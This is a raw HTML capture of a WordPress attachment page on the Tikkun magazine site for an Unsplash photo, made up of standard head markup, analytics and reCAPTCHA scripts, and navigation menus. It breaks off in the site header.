

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tikkun.org/robert-bye-6plb5skwiiy-unsplash/
body_size: 75390
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html lang="en-US" class="no-js ie6"> <![endif]-->
<!--[if IE 7]>    <html lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8]>    <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if IE 9]>    <html lang="en-US" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.tikkun.org/xmlrpc.php" />
	<title>robert-bye-6PLB5SKWiIY-unsplash | Tikkun</title>
		<script>
			function whichHeader() {
				var screenWidth = document.documentElement.clientWidth,
				header_img;
				if (screenWidth <= 767) {
					header_img = 'https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png';
				} else if (screenWidth > 767 && screenWidth <= 979) {
					header_img = 'https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png';
				} else {
					header_img = 'https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png';
				}
				return header_img;
			}
			var banner_img_src = whichHeader();
		</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Tikkun &raquo; Feed" href="https://www.tikkun.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tikkun &raquo; Comments Feed" href="https://www.tikkun.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tikkun.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6f0e6836b87b4dd1c54e1a539611186f"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='slideshow-css' href='https://www.tikkun.org/wp-content/plugins/slideshow_modified/slideshow.css?ver=0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tikkun.org/wp-includes/css/dist/block-library/style.min.css?ver=6f0e6836b87b4dd1c54e1a539611186f' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.tikkun.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1717031730' type='text/css' media='all' />
<link rel='stylesheet' id='largo-stylesheet-css' href='https://www.tikkun.org/wp-content/themes/largo/css/style.min.css?ver=0.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='navis-slick-css' href='https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/vendor/slick/slick.css?ver=1563403710' type='text/css' media='all' />
<link rel='stylesheet' id='navis-slides-css' href='https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/css/slides.css?ver=1563403710' type='text/css' media='all' />
<link rel='stylesheet' id='largo-stylesheet-gutenberg-css' href='https://www.tikkun.org/wp-content/themes/largo/css/gutenberg.min.css?ver=1563403710' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.tikkun.org/wp-content/plugins/wp-google-recaptcha/style.css?v=2.9&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tikkun-css' href='https://www.tikkun.org/wp-content/themes/tikkun/css/child.min.css?ver=6f0e6836b87b4dd1c54e1a539611186f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tikkun.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.tikkun.org","hash_tracking":"false","v4_id":"G-QNGBDPFHKV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/load-more-posts.min.js?ver=1563403710" id="load-more-posts-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/modernizr.custom.js?ver=0.6.4" id="largo-modernizr-js"></script>
<script type="text/javascript" id="google_recaptcha_recaptcha_main-js-extra">
/* <![CDATA[ */
var google_recaptcha_recaptcha = {"site_key":"6Lf9YAAmAAAAALcztD__nyjbHOrdWShsoAyEGHN4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/wp-google-recaptcha/main.js?v=2.9&amp;ver=6.6.4" id="google_recaptcha_recaptcha_main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=google_recaptcha&amp;render=explicit&amp;ver=6.6.4" id="google_recaptcha_recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://www.tikkun.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tikkun.org/wp-json/wp/v2/media/3095040" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tikkun.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tikkun.org%2Frobert-bye-6plb5skwiiy-unsplash%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tikkun.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tikkun.org%2Frobert-bye-6plb5skwiiy-unsplash%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@tikkunonline">				<meta property="og:title" content="robert-bye-6PLB5SKWiIY-unsplash" />
				<meta property="og:type" content="article" />
				<meta property="og:url" content="https://www.tikkun.org/robert-bye-6plb5skwiiy-unsplash/"/>
				<meta property="og:description" content="Photo by &lt;a href=&quot;https://unsplash.com/@robertbye?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText&quot;&gt;Robert Bye&lt;/a&gt; on &lt;a href=&quot;https://unsplash.com/photos/6PLB5SKWiIY?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText&quot;&gt;Unsplash&lt;/a&gt;" />
				<meta name="description" content="Photo by &lt;a href=&quot;https://unsplash.com/@robertbye?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText&quot;&gt;Robert Bye&lt;/a&gt; on &lt;a href=&quot;https://unsplash.com/photos/6PLB5SKWiIY?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText&quot;&gt;Unsplash&lt;/a&gt;" />
				<meta property="og:site_name" content="Tikkun" /><meta name="original-source" content="https://www.tikkun.org/robert-bye-6plb5skwiiy-unsplash/" /><meta name="syndication-source" content="https://www.tikkun.org/robert-bye-6plb5skwiiy-unsplash/" />				<script type="text/plain" data-service="google-analytics" data-category="statistics">
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-611121-1']);
					_gaq.push(['_trackPageview']);
					(function() {
						var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
				</script>
				<link rel="icon" href="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#home-interstitial-2 {
	display:grid;
	grid-template-columns: auto auto;
}

#email-registration-form > div.section.contact > div.field {
	display:flex;
}		</style>
		</head>

<body data-rsssl=1 data-cmplz=1 class="attachment attachment-template-default single single-attachment postid-3095040 attachmentid-3095040 attachment-jpeg wp-embed-responsive">

	
	<div id="top"></div>

	
		<div class="global-nav-bg">
		<div class="global-nav">
			<nav id="top-nav" class="span12">
				<span class="visuallyhidden">
					<a href="#main" title="Skip to content">Skip to content</a>
				</span>
				<ul id="menu-primary-navigation-bar" class="menu"><li id="menu-item-35081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li id="menu-item-34845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/">About Tikkun</a></li>
<li id="menu-item-34843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
</ul>				<div class="nav-right">
											<ul id="header-social" class="social-icons visible-desktop">
							<li><a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="Link to Facebook Profile"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/tikkunonline" title="Link to Twitter Page"><i class="icon-twitter"></i></a></li><li><a href="https://www.youtube.com/user/TikkunNSP" title="Link to YouTube Page"><i class="icon-youtube"></i></a></li><li><a href="https://www.instagram.com/tikkun.magazine/" title="Link to Instagram Page"><i class="icon-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/tikkun-magazine" title="Link to LinkedIn Page"><i class="icon-linkedin"></i></a></li>						</ul>
												<div id="header-search">
								<form class="form-search" role="search" method="get" action="https://www.tikkun.org/">
									<div class="input-append">
										<input type="text" placeholder="Search" class="input-medium appendedInputButton search-query" value="" name="s" /><button type="submit" class="search-submit btn">GO</button>
									</div>
								</form>
							</div>
										<!-- END Header Search -->
				</div>
			</nav>
		</div> <!-- /.global-nav -->
	</div> <!-- /.global-nav-bg -->

	<div id="page" class="hfeed clearfix">

		 <div class="sticky-nav-wrapper nocontent">
	<div class="sticky-nav-holder">

	
		<div class="sticky-nav-container">
			<nav id="sticky-nav" class="sticky-navbar navbar clearfix">
				<div class="container">
					<div class="nav-right">
											<ul id="header-social" class="social-icons visible-desktop">
							<li><a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="Link to Facebook Profile"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/tikkunonline" title="Link to Twitter Page"><i class="icon-twitter"></i></a></li><li><a href="https://www.youtube.com/user/TikkunNSP" title="Link to YouTube Page"><i class="icon-youtube"></i></a></li><li><a href="https://www.instagram.com/tikkun.magazine/" title="Link to Instagram Page"><i class="icon-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/tikkun-magazine" title="Link to LinkedIn Page"><i class="icon-linkedin"></i></a></li>						</ul>
					
						<ul id="header-extras">
														<li id="sticky-nav-search">
								<a href="#" class="toggle">
									<i class="icon-search" title="Search" role="button"></i>
								</a>
								<form class="form-search" role="search" method="get" action="https://www.tikkun.org/">
									<div class="input-append">
										<span class="text-input-wrapper">
											<input type="text" placeholder="Search"
												class="input-medium appendedInputButton search-query" value="" name="s" />
										</span>
										<button type="submit" class="search-submit btn">Go</button>
									</div>
								</form>
							</li>
														<li>
								<!-- "hamburger" button (3 bars) to trigger off-canvas navigation -->
								<a class="btn btn-navbar toggle-nav-bar" title="More">
									<div class="bars">
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</div>
								</a>
							</li>
						</ul>

					</div>

					<!-- BEGIN MOBILE MENU (hidden on desktop) -->
					<div class="nav-left">
													<ul>
								<li class="home-icon"><a href="https://www.tikkun.org/"><img src="https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png" class="attachment-home-logo" alt="logo"></a></li>
							</ul>
											</div>
					<!-- END MOBILE MENU -->

					<!-- BEGIN DESKTOP MENU -->
					<div class="nav-shelf">
					<ul class="nav">
													<li class="home-icon">
								<a href="https://www.tikkun.org/">
									<img src="https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png" class="attachment-home-logo" alt="logo">								</a>
							</li>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/" class="dropdown-toggle">About Tikkun <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-35057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35057"><a href="https://www.tikkun.org/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
									<li class="menu-item menu-item-has-childen dropdown">
										<a href="javascript:void(0);" class="dropdown-toggle">Primary Navigation Bar <b class="caret"></b>
										</a>
										<ul id="menu-primary-navigation-bar-2" class="dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/">About Tikkun</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
</ul>									</li>
																					</ul>
					</div>
				</div>
			</nav>
		</div>
	</div>
</div>
<header id="site-header" class="clearfix nocontent" itemscope itemtype="https://schema.org/Organization">
	
				<h2 class="visuallyhidden">
